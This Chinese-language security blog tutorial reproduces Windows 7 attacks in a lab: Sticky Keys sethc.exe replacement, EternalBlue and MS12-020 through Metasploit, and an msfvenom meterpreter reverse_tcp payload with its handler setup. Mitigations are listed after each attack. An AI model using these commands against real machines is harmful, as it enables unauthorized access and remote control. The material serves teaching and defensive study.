前言

本教程旨在向安全研究人员和IT专业人士展示如何发现和应对潜在的安全威胁,而非鼓励任何非法或未经授权的活动。在使用本教程中的技术时,请确保遵守所有适用的法律和道德准则。

msfvenom

工具介绍

简单理解,用来生成后门的软件。

payload 查看与使用

msfvenom -p 模板 -e 编码模板 -i 编码次数 -b 避免字符集 LHOST(ifconfig查看) LPORT(监听端口) -f 输出文件类型 > 文件名



注意:某一帮助/配置msfvenom -l [配置项]

例如,我查看这个e编码方式有哪些:

漏洞复现



win7(sp1)的shift连续按5次漏洞

漏洞介绍

当用户连续按下5次Shift键时,正常情况下,系统会启动一个名为“粘滞键”(Sticky Keys)的辅助功能,其对应的程序是sethc.exe,位于C:\Windows\System32\目录下。

然而,在某些未打补丁的Windows 7(SP1)系统上,攻击者可以通过替换或修改sethc.exe文件,使其指向其他程序,如命令提示符(cmd.exe)。

一旦sethc.exe被替换,当用户再次连续按下5次Shift键时,就会启动命令提示符,而不是粘滞键。这样,攻击者就可以在不知道用户密码的情况下,执行各种命令,如修改密码、创建新用户等。

复现过程

1.给win7关机重启,在重启出现徽标途中关闭计算机

2、然后再次开启电脑



3、进⼊修复,选择取消

5、择红框位置,查看问题详细信息:



6、择红框链接,会看到⼀篇⽂档,这个⽂档不重要,重要的是可以访问到

C盘的⽂件,⽽且是最⾼权限。



7、进⼊⽂档之后,选择⽂件–打开–计算机C:\Windows\System32

8、⽂件类型选择所有⽂件,找到sethc⽂件,将sethc重命名,名字随

意。然后找到cmd,复制⼀份,将复制的这⼀份命名为sethc

9、最后重启系统,按5次shfit唤出cmd

附件

常见解决方案

- 禁用或修改粘滞键功能

- 确保系统补丁更新

- 使用强密码和安全软件

- 限制对系统文件和目录的访问权限

....

永恒之蓝

漏洞介绍

永恒之蓝漏洞爆发于2017年4月14日,由黑客团体Shadow Brokers(影子经纪人)公布。

SMB协议是一个用于在计算机间共享文件、打印机、命名管道等资源的协议.

永恒之蓝漏洞利用了SMB协议中的缓冲区溢出漏洞(编号为MS17-010),通过覆盖其他内存区域,实现远程的命令注入。

恶意代码会扫描开放445端口文件共享端口的Windows机器,无需用户任何操作,只要开机上网,攻击者就能在电脑和服务器中植入勒索软件、远程控制木马、虚拟货币挖矿机等恶意程序。

复现过程

使用nmap对指定网段进行扫描

nmap 192.168.209.0/24

扫到一个目标端口开放的ip,使用Nmap尝试对其进行探测系统信息

nmap -O 192.168.209.129

探测成功,目标主机为Win7系统

仔细观察目标信息,SP1机器,可能存在永恒之蓝漏洞(ms17-010),进入metasploit

找到这个模块ms17_010_eternalblue

use 0 利用ms17_010_eternalblue 永痕之蓝漏洞

配置好必填项

显示meterpreter攻击成功

使用 help 即可查看全部选项,这里尝试调取对方屏幕截图,保存在kali攻击机root目录

常见解决方案

- 保持系统更新

- 限制远程访问

- 使用防火墙和入侵检测系统(IDS/IPS)

- 禁用SMBv1。。。

构造payload

漏洞介绍

在网络安全领域,构造payload漏洞是一种常见的攻击手段。攻击者可能会利用各种漏洞利用工具和技术来构建复杂的payload,以绕过安全防护措施并达到攻击目的。这些payload可能以各种形式存在,如恶意二进制文件、脚本、命令等,它们被隐藏在正常的网络流量中,难以被检测和防御。

复现过程

使用msfvenom生成一个payload

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.209.129 lport=4444 -f exe -o /root/virus.exe -e x86/shikata_ga_nai -i8

将该payload上传到自己服务器,目标靶机下载即可,再或者使用scp

msfconsole进入metasploit

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.209.130

set LPORT 4444

exploit/run

在kali中配置一个会话反弹程序

少设置了个payload

当win7点击该软件后

就会执行meterpreter模块

尝试使用shutdown关机,关机成功

常见解决方案

- 禁用不必要的服务和功能

- 安装可信防病毒软件

- 配置防火墙和安全设备

- 保持系统和应用程序更新



死亡蓝屏(MS012-020)漏洞

漏洞介绍

MS12-020是一个针对Microsoft Windows远程桌面协议(RDP)的远程代码执行漏洞。RDP是一个多通道的协议,允许用户(客户端或“本地电脑”)连接到提供微软终端机服务的计算机(服务器端或“远程计算机”)。

Windows在处理某些对象时存在错误,攻击者可以通过发送特制的RDP报文来访问未初始化或已删除的对象,从而在目标系统上执行任意代码,进而控制系统。

复现过程

使用工具namp扫描是否开启3389端口

搜索模块 search ms12-020

可以看到上面包含了俩个模块,这里使用模块二 验证靶机是否存在漏洞

显示需要配置的payload,show options

显示The target is vulnerable.(目标是脆弱的)漏洞可执行。

发现目标漏洞之后即可利用该漏洞了,使用刚刚搜索到的模块一 发起攻击

查看靶机状态,漏洞复现成功,如果没有复现成功,还请更换拥有此漏洞的靶场或者没有打补丁的win7靶场进行复现

原文链接: https://mp.weixin.qq.com/s/TajLUx0EJxqm-MUucBbdjg

标签:exe,win7,漏洞,复现,payload,sethc,玩转 From: https://www.cnblogs.com/xiaoyus/p/18418602